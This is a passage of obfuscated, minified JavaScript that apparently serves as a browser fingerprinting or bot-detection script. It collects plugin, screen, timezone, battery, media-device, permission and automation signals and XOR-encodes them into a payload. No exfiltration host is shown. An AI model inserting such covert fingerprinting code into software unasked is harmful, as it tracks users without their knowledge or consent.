e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.hM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function I(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}I[e[H.Xh]]=e[H.YG];function k(v){return v[e[H.gG]]=jj[e[H.JY]],v}k[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Lt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Dt=!!jj[e[H.AE]],Mt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),Rt=!rj[e[H.hh]],_t=!v[e[H.wg]],Ut=Z||ie||Dt||Mt||(ft||Lt)&&Rt&&!x()||ft&&_t&&!x();return v[e[H.NY]]=Ut?F:_,v}oe[e[H.Xh]]=e[H.NY],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],I,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function I(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}I[e[H.Xh]]=e[H.WG];function k(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}k[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Lt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Lt[e[H.Xh]]=e[H.sG];function Dt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Dt[e[H.Xh]]=e[H.AG];function Mt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Mt[e[H.Xh]]=e[H.tG];function Rt(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}Rt[e[H.Xh]]=[e[H.xv],e[H.Kv]];function _t(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}_t[e[H.Xh]]=e[H.LG];function Ut(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}Ut[e[H.Xh]]=e[H.FG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Cr[e[H.Xh]]=e[H.RG];function xr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}xr[e[H.Xh]]=e[H.oG];function zr(f){return f[e[H.VE]]=e[H.kS],f}zr[e[H.Xh]]=e[H.VE];function Lr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(Ds){f[e[H.nC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.nC];function Dr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Dr[e[H.Xh]]=e[H.zC],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],I,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Lt,e[H.OO],Dt,e[H.cO],Mt,e[H.pO],Rt,e[H.QO],_t,e[H.HO],Ut,e[H.uO],Cr,e[H.zO],xr,e[H.aO],zr,e[H.JO],Lr,e[H.dO],Dr))}(),function(){function m(w){for(var y=e[H.fE],I=e[H.fE];I<w[e[H.yY]];I++)w[I]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],I=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,k=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&k,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=k&&x&&m([e[H.YV]in rj,e[H.gV]in rj,k&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=k&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],k,e[H.iW],I,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],ut[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function I(k){try{var E=[];for(var C in k)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[I(rj[e[H.jn]]),I(Kj),I(jj),I(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],ut[e[H.lv]](e[H.qE](e[H.fE],m))}());var Ar=e[H.x];(function(){function m(){return new Promise(function(k){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.hM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){k(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(k){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],k(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){k(e[H.qE](e[H.xh],E))}):k(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(k){return rj[e[H.dh]](k)};function y(){return new Promise(function(k){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),k(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){k(e[H.qE](e[H.Kh],e[H.qE]()))})}k(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function I(){return new Promise(function(k){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],k(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],k(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,k(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],k(e[H.qE](e[H.Yv],E))})})}I[e[H.Xh]]=e[H.Yv],Ar=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],I)}());var Yi=Xi,ea=ut,ta=Ar,En=e[H.qE](e[H.nE],Yi,e[H.DE],ea,e[H.GY],ta),na=En[e[H.nE]],ra=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],I=e[H.fE];I<m[e[H.yY]];I++){var k=m[e[H.sp]](I)^w[I%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](k))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},zt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=oa(g[e[H.Ac]]),w)return y},oa=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},ia=function(m,g,w,y){for(var I=Object[e[H.uc]](g),k=e[H.fE];k<I[e[H.yY]];k++){var E=g[I[k]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{On(function(){E(m)},kn(E[e[H.Xh]]),m)}catch(W){}else(function(W){zt(function(){try{On(function(){W(m)},kn(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},kn=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},On=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},aa=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),I=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(k){performance[e[H.vW]](I),performance[e[H.iH]](g,y,I);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](I),performance[e[H.lH]](g),k})[e[H.ih]](function(k){throw performance[e[H.iV]](y),k})};Li=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var I=e[H.qE](e[H.uV],na,e[H.ac],e[H.qE]()),k=function(){ra[e[H.Vn]](function(C){ia(I,C,m[e[H.Dn]],m[e[H.en]])})};On(k,e[H.aQ],I);var E=g;zt(function(){Tn(I,E)}),m[e[H.oV]]?zt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](aa(bn[F],kn(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=Pr(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(I,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):zt(function(){var C=Pr();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(I,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.hk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.hM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.yj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.l